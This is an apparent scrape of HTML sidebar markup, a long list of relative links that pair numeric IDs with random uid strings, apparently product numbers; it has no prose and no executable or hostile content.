<li><a href="/?pes=1005002504874240&uid=FhA933v86d">1005002504874240</a></li>
<li><a href="/?pes=1005001967568486&uid=2vLVyBMjr2">1005001967568486</a></li>
<li><a href="/?pes=1005002378228364&uid=2D2lcx4FNN">1005002378228364</a></li>
<li><a href="/?pes=33010890562&uid=Dp6NTydoRw">33010890562</a></li>
<li><a href="/?pes=1005001323055488&uid=7FkN0p3AJE">1005001323055488</a></li>
<li><a href="/?pes=4001118407706&uid=taRQ2c4yPW">4001118407706</a></li>
<li><a href="/?pes=4000121154920&uid=mHQC4wJ1Y9">4000121154920</a></li>
<li><a href="/?pes=1005002294643140&uid=wRKFp0WkKq">1005002294643140</a></li>
<li><a href="/?pes=1005002040378097&uid=SdkuzxYMRS">1005002040378097</a></li>
<li><a href="/?pes=32978796848&uid=vB9K3oiRV5">32978796848</a></li>
<li><a href="/?pes=4000409215516&uid=g2crANRvA4">4000409215516</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002204136962&uid=woCv3YyQYo">1005002204136962</a></li>
<li><a href="/?pes=1005001949159512&uid=GAE3TSy1Cq">1005001949159512</a></li>
<li><a href="/?pes=4000284934592&uid=zTLQ28EcKn">4000284934592</a></li>
<li><a href="/?pes=4000473503192&uid=FqSpZxoy9N">4000473503192</a></li>
<li><a href="/?pes=32758761697&uid=dSy0zIBqca">32758761697</a></li>
<li><a href="/?pes=1005001567345862&uid=WvcKsSYgZi">1005001567345862</a></li>
<li><a href="/?pes=33006401944&uid=NI4V6krER9">33006401944</a></li>
<li><a href="/?pes=4001038185702&uid=fDAeg1y1Mc">4001038185702</a></li>
<li><a href="/?pes=4001050596003&uid=7r1OEKAME1">4001050596003</a></li>
<li><a href="/?pes=1005002481130811&uid=fBuQ5z2dTD">1005002481130811</a></li>
<li><a href="/?pes=32960225603&uid=A14QUcBWFZ">32960225603</a></li>
<li><a href="/?pes=1005001375007533&uid=Qc46M0hlbv">1005001375007533</a></li>
<li><a href="/?pes=4000787297487&uid=aj6IinqPLf">4000787297487</a></li>
<li><a href="/?pes=1005001493895583&uid=EiFTLwPjCx">1005001493895583</a></li>
<li><a href="/?pes=4001045202258&uid=Gm8IBzkdxy">4001045202258</a></li>
<li><a href="/?pes=4000663695571&uid=EhLzfeWiiO">4000663695571</a></li>
<li><a href="/?pes=33057402280&uid=TZ9JA3ew4m">33057402280</a></li>
<li><a href="/?pes=4000338205224&uid=E6StVLmWht">4000338205224</a></li>
<li><a href="/?pes=1005001922554359&uid=FPMVxPNIve">1005001922554359</a></li>
<li><a href="/?pes=1005002278681543&uid=WXcsqZasV9">1005002278681543</a></li>
<li><a href="/?pes=32781983976&uid=a5B8R0v0P8">32781983976</a></li>
<li><a href="/?pes=1005001852191028&uid=lFpgVX6345">1005001852191028</a></li>
<li><a href="/?pes=4000130439099&uid=hZdwWT7x8J">4000130439099</a></li>
<li><a href="/?pes=32961611734&uid=LiHgjwr18e">32961611734</a></li>
<li><a href="/?pes=1005002467096544&uid=d5qvZLHci9">1005002467096544</a></li>
<li><a href="/?pes=1005001431668043&uid=4Ap4ZJsRKn">1005001431668043</a></li>
<li><a href="/?pes=32931729193&uid=b6WG7KnUhy">32931729193</a></li>
<li><a href="/?pes=32893491228&uid=6dWFE69Pwz">32893491228</a></li>
<li><a href="/?pes=4000844382996&uid=nKpk0F0MEN">4000844382996</a></li>
<li><a href="/?pes=10000295294747&uid=1d6G9IkKUz">10000295294747</a></li>
<li><a href="/?pes=4000466101895&uid=xzzeN46Yv9">4000466101895</a></li>
<li><a href="/?pes=1005001556285841&uid=hR1cukBRB9">1005001556285841</a></li>
<li><a href="/?pes=1005001942368012&uid=JlGymUgjdq">1005001942368012</a></li>
<li><a href="/?pes=1005002271461194&uid=QaEYDFBhMS">1005002271461194</a></li>
<li><a href="/?pes=4001085338329&uid=oPiXPQsIM4">4001085338329</a></li>
<li><a href="/?pes=1005002617506505&uid=8AQzRMrpLU">1005002617506505</a></li>
<li><a href="/?pes=1005001896859347&uid=9P3slUREKl">1005001896859347</a></li>
<li><a href="/?pes=4000780686662&uid=TPPClRa0TO">4000780686662</a></li>
<li><a href="/?pes=32914417943&uid=zplYKYap82">32914417943</a></li>
<li><a href="/?pes=32971020605&uid=ecjmvGZnP6">32971020605</a></li>
<li><a href="/?pes=4001107939259&uid=exhgyzvDBc">4001107939259</a></li>
<li><a href="/?pes=32972312640&uid=oypyrXYTkM">32972312640</a></li>
<li><a href="/?pes=32852999911&uid=u2y4bFIGzE">32852999911</a></li>
<li><a href="/?pes=1005001797973005&uid=qrVi9oDB1u">1005001797973005</a></li>
<li><a href="/?pes=1005001301700630&uid=viSfrH2wc3">1005001301700630</a></li>
<li><a href="/?pes=1005002499837530&uid=GVVKeUzYL4">1005002499837530</a></li>
<li><a href="/?pes=4001130718952&uid=HgJZ6jWMVY">4001130718952</a></li>
<li><a href="/?pes=32954704395&uid=BAHWiGNGrX">32954704395</a></li>
<li><a href="/?pes=1005001597485018&uid=7tgyJlvhNP">1005001597485018</a></li>
<li><a href="/?pes=4000994964526&uid=1pUobk2jRX">4000994964526</a></li>
<li><a href="/?pes=1005001379172506&uid=N52mbRmYq6">1005001379172506</a></li>
<li><a href="/?pes=4000679474794&uid=FH0qI7JLxF">4000679474794</a></li>
<li><a href="/?pes=4001136558164&uid=psYwOm7owb">4001136558164</a></li>
<li><a href="/?pes=1005002485881192&uid=FFVJDk3M8z">1005002485881192</a></li>
<li><a href="/?pes=32975928135&uid=ydntZcpHiE">32975928135</a></li>
<li><a href="/?pes=4000974457134&uid=SPQUuxSYPk">4000974457134</a></li>
<li><a href="/?pes=32901034651&uid=VetPvZmssT">32901034651</a></li>
<li><a href="/?pes=32810454597&uid=M07tbrvXMR">32810454597</a></li>
<li><a href="/?pes=4000400812693&uid=Rpga3IRvcp">4000400812693</a></li>
<li><a href="/?pes=1005002510862600&uid=7qWQY3EzoI">1005002510862600</a></li>
<li><a href="/?pes=1005001585739226&uid=nkf9GltLMn">1005001585739226</a></li>
<li><a href="/?pes=1005001699438509&uid=hlJR2wdgyE">1005001699438509</a></li>
<li><a href="/?pes=1005001877761888&uid=LrUABtY2Xr">1005001877761888</a></li>
<li><a href="/?pes=4001138905741&uid=1W1MniESxE">4001138905741</a></li>
<li><a href="/?pes=4000832184795&uid=4ebH345Tra">4000832184795</a></li>
<li><a href="/?pes=32621428301&uid=MLZtkNrkSB">32621428301</a></li>
<li><a href="/?pes=32967438336&uid=LXnTqoZ2U0">32967438336</a></li>
<li><a href="/?pes=1005001995989999&uid=YMZYw756za">1005001995989999</a></li>
<li><a href="/?pes=4001275497794&uid=ZxDfbpleoL">4001275497794</a></li>
<li><a href="/?pes=1005002448294117&uid=X6wPHw169V">1005002448294117</a></li>
<li><a href="/?pes=32923886127&uid=hn5E9Zqiel">32923886127</a></li>
<li><a href="/?pes=4000761554789&uid=GEeauMJWGn">4000761554789</a></li>
<li><a href="/?pes=4000990525966&uid=rngBs2XDdd">4000990525966</a></li>
<li><a href="/?pes=4000112837048&uid=4WAJwQ3tOH">4000112837048</a></li>
<li><a href="/?pes=33062535504&uid=DsvefU7BHQ">33062535504</a></li>
<li><a href="/?pes=33013239246&uid=j5ynaF8EgJ">33013239246</a></li>
<li><a href="/?pes=4001174327841&uid=6oiKxRNtuU">4001174327841</a></li>
<li><a href="/?pes=1005002256033235&uid=bFWva837rD">1005002256033235</a></li>
<li><a href="/?pes=4000776061753&uid=ciS3kQlppI">4000776061753</a></li>
<li><a href="/?pes=33010352995&uid=lYZco96w7W">33010352995</a></li>
<li><a href="/?pes=759842242&uid=FjEoQlUspX">759842242</a></li>
<li><a href="/?pes=1005001543899632&uid=JRUF0Ov7B3">1005001543899632</a></li>
<li><a href="/?pes=1005002124832668&uid=N0VP0Bqy1k">1005002124832668</a></li>
<li><a href="/?pes=1005002147598189&uid=KH50W2b7U9">1005002147598189</a></li>
<li><a href="/?pes=32972445057&uid=XTvGxamH5N">32972445057</a></li>
<li><a href="/?pes=4000136288745&uid=6E1SpLgYaa">4000136288745</a></li>
<li><a href="/?pes=32833659746&uid=CK0tI2jorc">32833659746</a></li>
<li><a href="/?pes=32954231226&uid=9CghmTknff">32954231226</a></li>
<li><a href="/?pes=33061726298&uid=1ka6mmshz4">33061726298</a></li>
<li><a href="/?pes=4001290598331&uid=xiaVlHffn7">4001290598331</a></li>
<li><a href="/?pes=4001350443434&uid=egGJKPuRdh">4001350443434</a></li>
<li><a href="/?pes=4001269143433&uid=ngKUqRhK2h">4001269143433</a></li>
<li><a href="/?pes=32442089601&uid=2814cT190f">32442089601</a></li>
<li><a href="/?pes=32887666159&uid=oPVSBUaOFY">32887666159</a></li>
<li><a href="/?pes=4001223514588&uid=B8xIOi2r4j">4001223514588</a></li>
<li><a href="/?pes=1005001626312431&uid=o8UVhOFMSO">1005001626312431</a></li>
<li><a href="/?pes=1005001841664323&uid=Ul7waohhQw">1005001841664323</a></li>
<li><a href="/?pes=33012209890&uid=oMVfa3eTaG">33012209890</a></li>
<li><a href="/?pes=32898562618&uid=PZrXxxfqx5">32898562618</a></li>
<li><a href="/?pes=1872642951&uid=gmaku0RtCG">1872642951</a></li>
<li><a href="/?pes=1005001694566292&uid=YdlEeE0ZAU">1005001694566292</a></li>
<li><a href="/?pes=4001286621969&uid=c3sqAlq41u">4001286621969</a></li>
<li><a href="/?pes=1005002309783326&uid=qrGdvAfA8W">1005002309783326</a></li>
<li><a href="/?pes=4000001563847&uid=Dgw9cO4GgS">4000001563847</a></li>
<li><a href="/?pes=4000020725603&uid=zZSrUG9iuD">4000020725603</a></li>
<li><a href="/?pes=4000748112508&uid=LCAM3nA52c">4000748112508</a></li>
<li><a href="/?pes=32962092695&uid=m2KACmkL6X">32962092695</a></li>
<li><a href="/?pes=32797441211&uid=vUsdjJdoW4">32797441211</a></li>
<li><a href="/?pes=1005002559558109&uid=YoDD2rcgIg">1005002559558109</a></li>
<li><a href="/?pes=1005001445742455&uid=Lg8yhDRHmr">1005001445742455</a></li>
<li><a href="/?pes=32968570701&uid=hWAz4q8Rqs">32968570701</a></li>
<li><a href="/?pes=32803090535&uid=8iskD8vTB1">32803090535</a></li>
<li><a href="/?pes=1005002238913822&uid=6dmLNxKJw7">1005002238913822</a></li>
<li><a href="/?pes=4000969475953&uid=jLAI3KcnDS">4000969475953</a></li>
<li><a href="/?pes=1005001425204240&uid=bp9XWclZDf">1005001425204240</a></li>
<li><a href="/?pes=32990174598&uid=CALuhQttdw">32990174598</a></li>
<li><a href="/?pes=32837803689&uid=73dclyaFBL">32837803689</a></li>
<li><a href="/?pes=4000296530581&uid=ddsGkI9wL8">4000296530581</a></li>
<li><a href="/?pes=32956597777&uid=qtidALlfci">32956597777</a></li>
<li><a href="/?pes=4000483124348&uid=zoFM36vARU">4000483124348</a></li>
<li><a href="/?pes=4001035236156&uid=yxH823IYQc">4001035236156</a></li>
<li><a href="/?pes=4000597446194&uid=azmMdwoweg">4000597446194</a></li>
<li><a href="/?pes=1005001840263127&uid=PKp0Q3RX0c">1005001840263127</a></li>
<li><a href="/?pes=4000979799966&uid=s6RCl3UA4P">4000979799966</a></li>
<li><a href="/?pes=1005001769924017&uid=5r8XOKUWuc">1005001769924017</a></li>
<li><a href="/?pes=1005002022763225&uid=yKxajwxiZG">1005002022763225</a></li>
<li><a href="/?pes=1005001937020204&uid=QQB2B0vy0e">1005001937020204</a></li>
<li><a href="/?pes=1005002511554739&uid=2NYQ4H41Iy">1005002511554739</a></li>
<li><a href="/?pes=32214927092&uid=gbGlpBj9Ww">32214927092</a></li>
<li><a href="/?pes=1005002556032397&uid=tHssJtngTF">1005002556032397</a></li>
<li><a href="/?pes=4000201066844&uid=XuOGrJeF91">4000201066844</a></li>
<li><a href="/?pes=4000454393609&uid=C1tOA0RO5q">4000454393609</a></li>
<li><a href="/?pes=33042596683&uid=UdsZdlncjq">33042596683</a></li>
<li><a href="/?pes=33004296378&uid=W0rZqc9eHb">33004296378</a></li>
<li><a href="/?pes=4000018630060&uid=tlr0f83Bti">4000018630060</a></li>
<li><a href="/?pes=1005001698634074&uid=JUr3VMOhen">1005001698634074</a></li>
<li><a href="/?pes=4000346136406&uid=cFHXLB2Ui0">4000346136406</a></li>
<li><a href="/?pes=1005001869363878&uid=5i9PzZTrOi">1005001869363878</a></li>
<li><a href="/?pes=32912521361&uid=VKCQ5rE0YL">32912521361</a></li>
<li><a href="/?pes=1005001806059914&uid=DC0oH8Uos0">1005001806059914</a></li>
<li><a href="/?pes=1005002652834372&uid=t6f65K2ZDm">1005002652834372</a></li>
<li><a href="/?pes=1005001868541400&uid=MUlDF6BAeb">1005001868541400</a></li>
<li><a href="/?pes=1005002291990596&uid=EjjmHAZl64">1005002291990596</a></li>
<li><a href="/?pes=4000395315646&uid=pOaCVuiCH2">4000395315646</a></li>
<li><a href="/?pes=32918482113&uid=aXaFyZk52m">32918482113</a></li>
<li><a href="/?pes=1005001813085738&uid=IV5A9JBFHt">1005001813085738</a></li>
<li><a href="/?pes=1005001864822785&uid=bNwW170qex">1005001864822785</a></li>
<li><a href="/?pes=4000474775621&uid=XkLOqeXgkZ">4000474775621</a></li>
<li><a href="/?pes=1005002334909016&uid=wTxyuii4of">1005002334909016</a></li>
<li><a href="/?pes=32952024034&uid=8apjVhiYuU">32952024034</a></li>
<li><a href="/?pes=4000480624972&uid=E35U9TAtCU">4000480624972</a></li>
<li><a href="/?pes=1005002555215260&uid=C8yJPfMBye">1005002555215260</a></li>
<li><a href="/?pes=32322096876&uid=35oJOsuS6k">32322096876</a></li>
<li><a href="/?pes=1005001914892861&uid=YORy0bdKhK">1005001914892861</a></li>
<li><a href="/?pes=4001209363899&uid=2eOoS6T6xm">4001209363899</a></li>
<li><a href="/?pes=33016572864&uid=HTtkYZ2EGS">33016572864</a></li>
<li><a href="/?pes=4000758900189&uid=leWoPEqDUH">4000758900189</a></li>
<li><a href="/?pes=1005001839456463&uid=pvtpMBSGSr">1005001839456463</a></li>
<li><a href="/?pes=32862658815&uid=P4TlAKyjQh">32862658815</a></li>
<li><a href="/?pes=1005001773801983&uid=DtrvAz9in6">1005001773801983</a></li>
<li><a href="/?pes=4001029454420&uid=T3PHguMZ2d">4001029454420</a></li>
<li><a href="/?pes=32903001046&uid=LwAAsDHJbV">32903001046</a></li>
<li><a href="/?pes=1005001267624756&uid=yXGNV7QdcG">1005001267624756</a></li>
<li><a href="/?pes=32852381754&uid=KVqgPNIfeJ">32852381754</a></li>
<li><a href="/?pes=1005001280191717&uid=A6xAlLxW7q">1005001280191717</a></li>
<li><a href="/?pes=1005001512494735&uid=dsCeyTduf0">1005001512494735</a></li>
<li><a href="/?pes=32857208102&uid=fF57ekEnhc">32857208102</a></li>
<li><a href="/?pes=1005002038639009&uid=1oELsLZHTo">1005002038639009</a></li>
<li><a href="/?pes=1005002536412718&uid=FywEIyuG2M">1005002536412718</a></li>
<li><a href="/?pes=1005001680534065&uid=kKDznrhMVo">1005001680534065</a></li>
<li><a href="/?pes=4000645005729&uid=HH15IvUULa">4000645005729</a></li>
<li><a href="/?pes=1005001907803259&uid=FIqxixMEDF">1005001907803259</a></li>
<li><a href="/?pes=1005001836223705&uid=smuQL5W38I">1005001836223705</a></li>
<li><a href="/?pes=4001036228650&uid=xY5clKLwLT">4001036228650</a></li>
<li><a href="/?pes=4000498204895&uid=bcmvSEw1au">4000498204895</a></li>
<li><a href="/?pes=4001115335538&uid=6HV5j4em8a">4001115335538</a></li>
<li><a href="/?pes=1005001269599953&uid=Wxi2bLYotG">1005001269599953</a></li>
<li><a href="/?pes=1005002120717555&uid=C3ASoXE2MQ">1005002120717555</a></li>
<li><a href="/?pes=32994705227&uid=Ni4GW7qkXf">32994705227</a></li>
<li><a href="/?pes=32556850111&uid=1R69Jk8kaU">32556850111</a></li>
<li><a href="/?pes=4001185147555&uid=MzsAL9GyNs">4001185147555</a></li>
<li><a href="/?pes=1005001338157075&uid=brgZCBZ4NP">1005001338157075</a></li>
<li><a href="/?pes=1005002783582320&uid=VS2ACHV73S">1005002783582320</a></li>
<li><a href="/?pes=4000640280450&uid=gzXDWEDwVH">4000640280450</a></li>
<li><a href="/?pes=4000730440136&uid=NRKHMwgNfL">4000730440136</a></li>
<li><a href="/?pes=1005001780759224&uid=0LsdflO8LA">1005001780759224</a></li>
<li><a href="/?pes=4000509399971&uid=M5JS8Di7wW">4000509399971</a></li>
<li><a href="/?pes=4000706182666&uid=tizywJ2zqN">4000706182666</a></li>
<li><a href="/?pes=32899170618&uid=Xmx7bRnSYw">32899170618</a></li>
<li><a href="/?pes=1005001987197649&uid=YoLArZpxvL">1005001987197649</a></li>
<li><a href="/?pes=1005002181216964&uid=4AknydWusR">1005002181216964</a></li>
<li><a href="/?pes=4001072757244&uid=0MxxjuE09t">4001072757244</a></li>
<li><a href="/?pes=4001108609703&uid=YyFDAO3lmk">4001108609703</a></li>
<li><a href="/?pes=4000874202954&uid=KKEkNNWgDP">4000874202954</a></li>
<li><a href="/?pes=4000334365160&uid=XvfxxIyIsr">4000334365160</a></li>
<li><a href="/?pes=1005002352089926&uid=FiU2BX6rjU">1005002352089926</a></li>
<li><a href="/?pes=1005002081046269&uid=4up0BLxXuW">1005002081046269</a></li>
<li><a href="/?pes=33009577126&uid=3uAT42RkU6">33009577126</a></li>
<li><a href="/?pes=1005002353401547&uid=ZosVIHpd6L">1005002353401547</a></li>
<li><a href="/?pes=1005002741283767&uid=VCnJEpMuBY">1005002741283767</a></li>
<li><a href="/?pes=1005002552345418&uid=2EkqBk9Wq6">1005002552345418</a></li>
<li><a href="/?pes=33048020238&uid=v33gxv31BZ">33048020238</a></li>
<li><a href="/?pes=1005002715946484&uid=kgSfi5Yulb">1005002715946484</a></li>
<li><a href="/?pes=1005001655284180&uid=QOQCiEubnM">1005001655284180</a></li>
<li><a href="/?pes=32964636942&uid=kx9dTmBVfv">32964636942</a></li>
<li><a href="/?pes=1005001298029931&uid=dUmZp3t5mv">1005001298029931</a></li>
<li><a href="/?pes=1005001464905086&uid=oAFLrUAGKR">1005001464905086</a></li>
<li><a href="/?pes=1005002511735131&uid=yXoAZxynT3">1005002511735131</a></li>
<li><a href="/?pes=1005002330179088&uid=ql7Ju6GmP0">1005002330179088</a></li>
<li><a href="/?pes=33032034545&uid=fnqp2wOcuo">33032034545</a></li>
<li><a href="/?pes=4000811289516&uid=J88d01qK19">4000811289516</a></li>
<li><a href="/?pes=33042143849&uid=zKdLFPaMNu">33042143849</a></li>
<li><a href="/?pes=32970983395&uid=mlfSzHKK7w">32970983395</a></li>
<li><a href="/?pes=1005001824718046&uid=cUhFnZWSey">1005001824718046</a></li>
<li><a href="/?pes=1005002073424170&uid=Rl6jiCbJCI">1005002073424170</a></li>
<li><a href="/?pes=1000008161789&uid=T4Sq3nxuQo">1000008161789</a></li>
<li><a href="/?pes=1005001840367719&uid=Hzqb9QfwYM">1005001840367719</a></li>
<li><a href="/?pes=32923127594&uid=ALPNUxPNIv">32923127594</a></li>
<li><a href="/?pes=4000889720781&uid=g8xTacbQLu">4000889720781</a></li>
<li><a href="/?pes=1005001530261566&uid=msGhE1oFhu">1005001530261566</a></li>
<li><a href="/?pes=1005001642813221&uid=lb9ZGOwsts">1005001642813221</a></li>
<li><a href="/?pes=1005002212328268&uid=9RKIeiZrCD">1005002212328268</a></li>
<li><a href="/?pes=1005001621334404&uid=XgHRWdchcT">1005001621334404</a></li>
<li><a href="/?pes=1005002207485841&uid=Nwi6kaXV1E">1005002207485841</a></li>
<li><a href="/?pes=4001155613344&uid=Pr9ohiOmRc">4001155613344</a></li>
<li><a href="/?pes=4000198273866&uid=qV4Wmxqu6K">4000198273866</a></li>
<li><a href="/?pes=32890856396&uid=lB8TvStiI5">32890856396</a></li>
<li><a href="/?pes=4000533044378&uid=9oVqreOgKW">4000533044378</a></li>
<li><a href="/?pes=1005001720530916&uid=10zTJtBypp">1005001720530916</a></li>
<li><a href="/?pes=1005001509864017&uid=2JFYC5l5QI">1005001509864017</a></li>
<li><a href="/?pes=1005001611822906&uid=Iel9W3zBH4">1005001611822906</a></li>
<li><a href="/?pes=4000379362654&uid=DIHBJzHroy">4000379362654</a></li>
<li><a href="/?pes=1005002724099188&uid=4mJs0gyMeS">1005002724099188</a></li>
<li><a href="/?pes=1005001983934846&uid=ZNR9tIc2Ie">1005001983934846</a></li>
<li><a href="/?pes=4000603192396&uid=7v76ilAYTY">4000603192396</a></li>
<li><a href="/?pes=1005001841550594&uid=2xdiDUxDTD">1005001841550594</a></li>
<li><a href="/?pes=1005001837011904&uid=gdQYlaFEK3">1005001837011904</a></li>
<li><a href="/?pes=1005002069322612&uid=rYnVdtVWoy">1005002069322612</a></li>
<li><a href="/?pes=1005002219996422&uid=cuN37l1Xn8">1005002219996422</a></li>
<li><a href="/?pes=4000067935760&uid=An40uU6Xoz">4000067935760</a></li>
<li><a href="/?pes=32958306766&uid=qktNEK7QnF">32958306766</a></li>
<li><a href="/?pes=1005001809792558&uid=7HGgR8c9Kv">1005001809792558</a></li>
<li><a href="/?pes=1005001348352270&uid=PCQwlUxpIC">1005001348352270</a></li>
<li><a href="/?pes=32737452096&uid=d9x6PkkSTM">32737452096</a></li>
<li><a href="/?pes=33045954096&uid=aAj7BgwkXg">33045954096</a></li>
<li><a href="/?pes=4000456642462&uid=dAjuey2Ay0">4000456642462</a></li>
<li><a href="/?pes=32898136455&uid=Y5J694y2Bt">32898136455</a></li>
<li><a href="/?pes=1005001500385664&uid=KyMBPESFHS">1005001500385664</a></li>
<li><a href="/?pes=4000794281494&uid=8hQjrBtDvY">4000794281494</a></li>
<li><a href="/?pes=1005001699139358&uid=JLBMG7zya7">1005001699139358</a></li>
<li><a href="/?pes=4001014949958&uid=yhzBQSreQP">4001014949958</a></li>
<li><a href="/?pes=1005001431736225&uid=VXpRoiPF9k">1005001431736225</a></li>
<li><a href="/?pes=32310871722&uid=zO0zUCTCGP">32310871722</a></li>
<li><a href="/?pes=1005001737244216&uid=5fWSpylT3w">1005001737244216</a></li>
<li><a href="/?pes=1005002369600038&uid=EZcc1bFsEc">1005002369600038</a></li>
<li><a href="/?pes=4000856836006&uid=LMgvCo7Egt">4000856836006</a></li>
<li><a href="/?pes=1005001678534588&uid=46FWOlRUkn">1005001678534588</a></li>
<li><a href="/?pes=1005001741224655&uid=Iafz8ClZ1a">1005001741224655</a></li>
<li><a href="/?pes=1005002049256519&uid=87Uq4mvrK0">1005002049256519</a></li>
<li><a href="/?pes=1005001830464260&uid=0iii4algTq">1005001830464260</a></li>
<li><a href="/?pes=1005002115399609&uid=ZkyPbBTo3Y">1005002115399609</a></li>
<li><a href="/?pes=1005002148441369&uid=3HYPa0AwkV">1005002148441369</a></li>
<li><a href="/?pes=1005001879362612&uid=mIqVve02Of">1005001879362612</a></li>
<li><a href="/?pes=1005002132882580&uid=RfSsG2bURx">1005002132882580</a></li>
<li><a href="/?pes=1005002015675250&uid=8cnnhCmBvg">1005002015675250</a></li>
<li><a href="/?pes=32808962904&uid=StlFKSsvNQ">32808962904</a></li>
<li><a href="/?pes=4001231967865&uid=xJA3C8hHwI">4001231967865</a></li>
<li><a href="/?pes=4000807554680&uid=l5sOeNu6Fq">4000807554680</a></li>
<li><a href="/?pes=32858450212&uid=aiEYFVw7Rb">32858450212</a></li>
<li><a href="/?pes=33024054129&uid=Ammx3lJwmU">33024054129</a></li>
<li><a href="/?pes=1005002022070285&uid=qV04suLUZl">1005002022070285</a></li>
<li><a href="/?pes=1005001418577662&uid=tWQ7Cyb6tZ">1005001418577662</a></li>
<li><a href="/?pes=32998689000&uid=Iac460BXY0">32998689000</a></li>
<li><a href="/?pes=4001247665662&uid=vKknDHBzTx">4001247665662</a></li>
<li><a href="/?pes=33045372463&uid=6DgI2cLgw9">33045372463</a></li>
<li><a href="/?pes=4001187164464&uid=nuf60rB1DX">4001187164464</a></li>
<li><a href="/?pes=1005001670704625&uid=FFyYIGl2Ar">1005001670704625</a></li>
<li><a href="/?pes=1724537521&uid=pjUwie7NSg">1724537521</a></li>
<li><a href="/?pes=1005001285278395&uid=5Kh0uR7cpQ">1005001285278395</a></li>
<li><a href="/?pes=4000754964539&uid=YWI6ra58z7">4000754964539</a></li>
<li><a href="/?pes=32690455299&uid=FxFZF473Bi">32690455299</a></li>
<li><a href="/?pes=32837189623&uid=zmUSL7s4zq">32837189623</a></li>
<li><a href="/?pes=32981699406&uid=wUSmFSPS9g">32981699406</a></li>
<li><a href="/?pes=1005001402465835&uid=Sv0LFID2xI">1005001402465835</a></li>
<li><a href="/?pes=4001291186250&uid=XOD4POu49l">4001291186250</a></li>
<li><a href="/?pes=32811726637&uid=w24E6qnTMg">32811726637</a></li>
<li><a href="/?pes=1005002284125901&uid=wKRAU5pl7K">1005002284125901</a></li>
<li><a href="/?pes=4000687017137&uid=yhg1orZ2NJ">4000687017137</a></li>
<li><a href="/?pes=33004727824&uid=E2CYNgsBtA">33004727824</a></li>
<li><a href="/?pes=4001334846093&uid=jjNlPbxrLY">4001334846093</a></li>
<li><a href="/?pes=4000234439660&uid=oKOlY9XXPN">4000234439660</a></li>
<li><a href="/?pes=4001274831794&uid=VNLLgcpop1">4001274831794</a></li>
<li><a href="/?pes=1005001599736160&uid=wQm1ZbiQfb">1005001599736160</a></li>
<li><a href="/?pes=1005002406382785&uid=M5YtMWERwi">1005002406382785</a></li>
<li><a href="/?pes=4000194542260&uid=IZQsdU6Mrk">4000194542260</a></li>
<li><a href="/?pes=4000717265184&uid=EGK6ykmDvQ">4000717265184</a></li>
<li><a href="/?pes=33051449889&uid=0QUN7cXXOS">33051449889</a></li>
<li><a href="/?pes=32481373762&uid=hV77HowNFM">32481373762</a></li>
<li><a href="/?pes=1005002530028016&uid=b4W8VFJo7D">1005002530028016</a></li>
<li><a href="/?pes=33013863948&uid=jIVG12LMZi">33013863948</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=33010461837&uid=yhZs3hbqQ9">33010461837</a></li>
<li><a href="/?pes=1005001976984393&uid=uueJTCG1OA">1005001976984393</a></li>
<li><a href="/?pes=32835609259&uid=LRUiEWfmBX">32835609259</a></li>
<li><a href="/?pes=4000738137523&uid=GaveVlOIQ9">4000738137523</a></li>
<li><a href="/?pes=32904235477&uid=vPvPPKyi2Y">32904235477</a></li>
<li><a href="/?pes=1005001893634518&uid=XjBJzm4Rj3">1005001893634518</a></li>
<li><a href="/?pes=32951699993&uid=IbWZGbNqPM">32951699993</a></li>
<li><a href="/?pes=4000087930934&uid=KzrwxqCQme">4000087930934</a></li>
<li><a href="/?pes=1005001395687015&uid=Yu4bM5OOAx">1005001395687015</a></li>
<li><a href="/?pes=1005002277045449&uid=J92S85m3ca">1005002277045449</a></li>
<li><a href="/?pes=4000507486209&uid=xp4gMLn7HF">4000507486209</a></li>
<li><a href="/?pes=1005002023513021&uid=UrA3yyekfg">1005002023513021</a></li>
<li><a href="/?pes=1005001969004122&uid=2iYqmEPgKk">1005001969004122</a></li>
<li><a href="/?pes=4001035311007&uid=yai2A2JS2b">4001035311007</a></li>
<li><a href="/?pes=4000353163628&uid=OEYGtG6eUA">4000353163628</a></li>
<li><a href="/?pes=32995234190&uid=qyNqM1N09F">32995234190</a></li>
<li><a href="/?pes=1005002551075889&uid=VLeCjSJp0X">1005002551075889</a></li>
<li><a href="/?pes=1005001848470778&uid=sf1tYTUB1t">1005001848470778</a></li>
<li><a href="/?pes=32690074167&uid=KkilIGoBJa">32690074167</a></li>
<li><a href="/?pes=4001039204639&uid=O5nZFdpMiq">4001039204639</a></li>
<li><a href="/?pes=4001333517876&uid=OjpEGt7pd6">4001333517876</a></li>
<li><a href="/?pes=32812755272&uid=awMuR9T7t9">32812755272</a></li>
<li><a href="/?pes=32992884473&uid=WGfnubVHiy">32992884473</a></li>
<li><a href="/?pes=4000549032493&uid=3LgsHNzad9">4000549032493</a></li>
<li><a href="/?pes=4000740223181&uid=kNhoELM6g0">4000740223181</a></li>
<li><a href="/?pes=4001238205257&uid=zzHdnc7qvU">4001238205257</a></li>
<li><a href="/?pes=4001032033623&uid=z8BXyqQ9T1">4001032033623</a></li>
<li><a href="/?pes=4001294302988&uid=6RbbGRlNfW">4001294302988</a></li>
<li><a href="/?pes=32945229855&uid=Xrpw3nXiIA">32945229855</a></li>
<li><a href="/?pes=4000717377235&uid=KgwxWyZ7q8">4000717377235</a></li>
<li><a href="/?pes=32949886792&uid=9BoKUmJY2f">32949886792</a></li>
<li><a href="/?pes=32813336710&uid=TTy0eojVlw">32813336710</a></li>
<li><a href="/?pes=1005002112587286&uid=GBNFVSmNsL">1005002112587286</a></li>
<li><a href="/?pes=4001186078859&uid=yYmjWdWJLl">4001186078859</a></li>
<li><a href="/?pes=33002487160&uid=Kh8FEL7Bou">33002487160</a></li>
<li><a href="/?pes=4000128956751&uid=PQreV7MlTd">4000128956751</a></li>
<li><a href="/?pes=32899606371&uid=tZ7UZ92MWG">32899606371</a></li>
<li><a href="/?pes=32809832383&uid=x7zJGH1qbi">32809832383</a></li>
<li><a href="/?pes=32740678334&uid=UYVq6ljFi3">32740678334</a></li>
<li><a href="/?pes=1005002062065647&uid=qOi0FzqZmn">1005002062065647</a></li>
<li><a href="/?pes=1005001351736843&uid=3qkwr0KidP">1005001351736843</a></li>
<li><a href="/?pes=1005002298297894&uid=Yrz1wwhEpO">1005002298297894</a></li>
<li><a href="/?pes=1005001836716375&uid=08ZiguGcct">1005001836716375</a></li>
<li><a href="/?pes=1005002306026056&uid=JwgEGXR2r8">1005002306026056</a></li>
<li><a href="/?pes=1005002513091195&uid=5gc0GidUc9">1005002513091195</a></li>
<li><a href="/?pes=1005001345661838&uid=vgCZbY0sMz">1005001345661838</a></li>
